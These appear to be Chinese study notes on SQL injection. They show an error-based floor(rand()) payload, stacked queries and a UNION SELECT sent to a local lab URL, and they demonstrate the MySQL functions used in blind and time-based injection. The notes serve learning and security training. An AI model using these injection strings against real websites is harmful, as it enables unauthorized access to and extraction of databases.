Sql注入深入学习
学习笔记—Sql注入深入学习Sql注入深度学习union注入报错函数:floor()select rand();Select * from test where id = 1 and (select 1 from(select count(*),concat(user(),floor(rand(0)2))x from information_schema.tables group by x)a);
学习笔记—Sql注入深入学习
Sql注入深度学习
union注入
报错函数:floor()

select rand();
Select * from test where id = 1 and (select 1 from(select count(*),concat(user(),floor(rand(0)2))x from information_schema.tables group by x)a);
select 1 and (select 1 from(select count(),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);

http://127.0.0.1/7-27/index.php?id=1; select * from region limit 1
select * from region where id=1;select * from region limit 1;
set names gb2312;(乱码改正)
select * from region limit 3;
select 1;
select 1 as 2;
select 1 as s;
select md5(‘123456’);
盲注函数讲解
Mid 截取函数(无回显是会用到,盲注)

select mid(‘123456’,1,1);
select mid(‘admin’,1,1);
select mid(‘admin’,2,1);
select mid(‘admin’,3,1);
select mid(‘admin’,4,1);
select mid(‘admin’,5,1);
select mid(‘admin’,6,1);
select mid(‘admin’,1,2);
http://127.0.0.1/7-27/index.php
?id=1 UNION SELECT 1,2,mid(name,1,1),4 from jokedb.region
select mid(user(),1,6);
select mid(user(),7,14);

Char 编码变字符(0-9 a-z A-Z 特殊符号)
select char(115);
ascll 字符变编码
select ascii(‘a’);

If()逻辑判断

select if(1=1,1,2);
if(1=1){
return 1;
}else{
return 2;
}
select if(1=2,1,2);
select if(‘a’=‘a’,1,2);
select if(‘a’=‘b’,1,2);
select if(‘a’=‘A’,1,2);
Substr()截取字符
select substr(‘admin’,1,1);
select substr(‘admin’,1,4);
Length 返回字符长度
select length(‘admin’);
select length(‘你好’);
Cout()列明数量
select * from users;
select count(*) from users;
select count(ppp) from users;
Sleep()延时
mysql> select sleep(1);
mysql> select sleep(5);



注释符
select count(ppp) from users/wjysdfsdzxcvzx/;
select count(ppp) from users wjysdfsdzxcvzx;
select count(ppp) from users 12312312;
了解更多请关注下列公众号:
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容






所有评论(0)